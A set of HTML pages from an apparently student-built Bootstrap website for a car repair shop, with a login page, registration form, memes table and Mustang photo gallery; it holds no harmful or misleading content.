            </div>
        </div>



    </div>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
        crossorigin="anonymous"></script>
</body>

</html>
</file>

<file: html/Login.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Inicio de Sesión</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <link rel="stylesheet" href="../css/estilo.css">
  <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
  <style>
    @media only screen and (max-width: 540px) {
      body {
        background-color: brown;
      }

    }
  </style>
</head>

<body onload="activar()">
  <br><br><br><br>
  <div class="row">
    <div class="col-md-3 col-sm-2 col-lg-4"></div>
    <div class="col-md-6 col-sm-8 col-lg-4 bgw">
      <form>
        <!-- Email input -->
        <br>
        <br>
        <div class="container">
          <div class="form-outline mb-4">
            <input type="email" id="form2Example1" class="form-control" onkeyup="vEmail()" />
            <label class="form-label fnt" for="form2Example1">Dirección de correo</label>
          </div>

          <!-- Password input -->
          <div class="form-outline mb-4">
            <input type="password" id="form2Example2" class="form-control" onkeyup="vContra()" />
            <label class="form-label fnt" for="form2Example2">Contraseña</label>
          </div>

          <!-- 2 column grid layout for inline styling -->
          <div class="row mb-4">
            <div class="col d-flex justify-content-center">
              <!-- Checkbox -->
              <div class="form-check">
                <input class="form-check-input" type="checkbox" value="" id="form2Example31" checked />
                <label class="form-check-label fnt" for="form2Example31"> Soy humano </label>
              </div>
            </div>

            <div class="col">
              <!-- Simple link -->
              <a class="fnt" href="#!">Olvidaste tu contraseña?</a>
            </div>
          </div>

          <!-- Submit button -->
          <a href=""><button type="button" id="btn1" class="btn btn-primary btn-block btn-outline-danger mb-4 fnt"
              onkeyup="keyup">Iniciar sesión</button>
          </a>
          <a href="javascript:history.back()"><button type="button"
              class="btn btn-primary btn-outline-danger btn-block mb-4 fnt" onkeyup="keyup">Volver</button>

          </a>
          <!-- Register buttons -->
          <div class="text-center">
            <p class="fnt">No estás registrado? <a class="fnt" href="Register.html">Registrate</a></p>

          </div>
        </div>
      </form>
    </div>
    <div class="col-md-3 col-sm-2 col-lg-4"></div>
  </div>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>

  <script src="../js/documento.js"></script>
</body>



</html>
</file>

<file: html/memes.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <!-- CSS -->
    <link rel="stylesheet" href="../css/estilo.css">
    <!-- JQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <title>Memes</title>
</head>

<body>
    <nav class="navbar navbar-expand-lg navbar-dark bgw">
        <div class="container-fluid">
            <a class="navbar-brand" href="#">
                <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
                Taller Mecánico Rayo Makween
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Galeria.html">Galeria</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
                            data-bs-toggle="dropdown" aria-expanded="false">
                            Trabajadores
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
                            <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
                            <li>
                                <hr class="dropdown-divider">
                            </li>
                            <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" aria-current="page" href="#">Memes</a>
                    </li>

                </ul>
                <form class="d-flex">
                    <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                    <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
                </form>
            </div>
        </div>
    </nav>

    <br>
    <br>
    <div class="container bgw fnt">
        <h1 id="titulo"></h1>
        <h2>Memes</h2>

        <div class="container">
            <input type="hidden" value="1" id="contador">
            <button type="button" class="btn btn-outline-danger fnt" id="boton">Añadir meme</button>
            <button type="button" class="btn btn-outline-danger fnt" id="API">Listar memes</button>
            <table class="table fnt" id="tabla">
                <thead>
                    <tr>
                        <th scope="col" class="fnt">ID MEME</th>
                        <th scope="col" class="fnt">Descripcion</th>
                        <th scope="col" class="fnt">Imagen</th>
                        <th scope="col" class="fnt">Ancho</th>
                        <th scope="col" class="fnt">Alto</th>
                        <th scope="col" class="fnt">box_count</th>
                    </tr>
                </thead>
                <tbody></tbody>
            </table>
        </div>






        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
            integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
            crossorigin="anonymous"></script>
        <script src="../js/documento.js"></script>
</body>

</html>
</file>

<file: html/Register.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Registro</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
  <link rel="stylesheet" href="../css/estilo.css">
</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-dark bgw">
    <div class="container-fluid">
      <a class="navbar-brand" href="#">
        <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
        Taller Mecánico Rayo Makween
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent"
        aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="Galeria.html">Galeria</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown"
              aria-expanded="false">
              Trabajadores
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
              <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
              <li>
                <hr class="dropdown-divider">
              </li>
              <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" aria-current="page" href="#">Memes</a>
          </li>

        </ul>
        <form class="d-flex">
          <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
          <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
        </form>
      </div>
    </div>
  </nav>
  <br><br>
  <section class="vh-100">
    <div class="mask d-flex align-items-center h-100 gradient-custom-3">
      <div class="container h-100">
        <div class="row d-flex justify-content-center align-items-center h-100">
          <div class="col-12 col-md-9 col-lg-7 col-xl-6">
            <div class="card" style="border-radius: 15px;">
              <div class="card-body p-5">
                <h2 class="text-uppercase text-center mb-5">Registrarse</h2>

                <form class="row g-3 needs-validation" novalidate id="registro">
                  <div class="col-md-4">
                    <label for="firstname" class="form-label">Nombre</label>
                    <input type="text" class="form-control" id="firstname" value="" required>
                    <div class="valid-feedback">
                      Nombre válido.
                    </div>
                    <div class="invalid-feedback">
                      Ingresa un nombre válido.
                    </div>
                    
                  </div>
                  <div class="col-md-4">
                    <label for="validationCustom02" class="form-label">Apellido</label>
                    <input type="text" class="form-control" id="validationCustom02" value="" required>
                    <div class="valid-feedback">
                      Apellido válido.
                    </div>
                    <div class="invalid-feedback">
                      Ingresa un apellido válido.
                    </div>
                  </div>
                  <div class="col-md-4">
                    <label for="validationCustomUsername" class="form-label">Nombre de usuario</label>
                    <div class="input-group has-validation">
                      <span class="input-group-text" id="inputGroupPrepend">@</span>
                      <input type="text" class="form-control" id="validationCustomUsername"
                        aria-describedby="inputGroupPrepend" required>
                      <div class="invalid-feedback">
                        Por favor, ingresa un nombre de usuario.
                      </div>
                    </div>
                  </div>
                  <div class="col-md-6">
                    <label for="validationCustom03" class="form-label">Contraseña</label>
                    <input type="text" class="form-control" id="validationCustom03" required>
                    <div class="invalid-feedback">
                      Por favor, ingresa una contraseña válida.
                    </div>
                  </div>
                  <div class="col-md-6">
                    <label for="validationCustom04" class="form-label">Ciudad</label>
                    <select class="form-select" id="validationCustom04" required>
                      <option selected disabled value="">Choose...</option>
                      <option>...</option>
                    </select>
                    <div class="invalid-feedback">
                      Por favor, selecciona una ciudad válida.
                    </div>
                  </div>
                  
                  <div class="col-12">
                    <div class="form-check">
                      <input class="form-check-input" type="checkbox" value="" id="invalidCheck" required>
                      <label class="form-check-label" for="invalidCheck">
                        Aceptar términos y condiciones.
                      </label>
                      <div class="invalid-feedback">
                        Debes aceptar andes de continuar.
                      </div>
                    </div>
                  </div>
                  <div class="col-12">
                    <button class="btn btn-primary" type="submit">Enviar</button>
                  </div>
                </form>

              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>
  <script src="../js/documento.js"></script>
</body>


</html>
</file>

<file: html/tr1.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mustang</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
    <link rel="stylesheet" href="../css/estilo.css">
</head>

<body>
    <nav class="navbar navbar-expand-lg navbar-dark bgw">
        <div class="container-fluid">
            <a class="navbar-brand" href="#">
                <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
                Taller Mecánico Rayo Makween
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="Galeria.html">Galeria</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
                            data-bs-toggle="dropdown" aria-expanded="false">
                            Trabajadores
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
                            <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
                            <li>
                                <hr class="dropdown-divider">
                            </li>
                            <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="memes.html">Memes</a>
                    </li>


                </ul>
                <form class="d-flex">
                    <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                    <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
                </form>
            </div>
        </div>
    </nav>
    <br><br>
    <div class="container">
        <!-- Gallery -->
        <div class="row">
            <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
                <img src="../img/mustang-vid.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/fordmustangmache202122.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>

            <div class="col-lg-4 mb-4 mb-lg-0">
                <img src="../img/450_1000.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/Destacada-Ford-Mustang-GT.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>

            <div class="col-lg-4 mb-4 mb-lg-0">
                <img src="../img/Ford-Mustang-2018.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/mus3.jpeg" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>
        </div>
        <!-- Gallery -->

    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
        crossorigin="anonymous"></script>

</body>

</html>
</file>
